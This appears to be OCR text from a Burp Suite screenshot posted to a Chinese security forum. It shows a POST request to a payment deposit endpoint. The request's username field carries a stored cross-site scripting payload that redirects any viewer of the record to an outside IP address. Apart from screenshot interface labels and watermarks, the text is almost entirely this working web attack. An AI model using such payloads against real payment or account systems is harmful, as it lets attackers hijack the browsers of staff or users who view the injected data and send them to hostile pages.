 Go Cancel < ▼ > ▼ Follow redirection
YWL TEAM
ChengYin.Org
Request
Raw Params Headers Hex
POST /userrech/save.do HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: /center/pay/pay_window.html
Content-Length: 78
Connection: close
cfgId=286&amount=1000.00&username=<script>window.location.href='http://123.123.123.123/index.html';</script>&depositTime=2017-10-19+14%3A02%3A00
诚殷网络论坛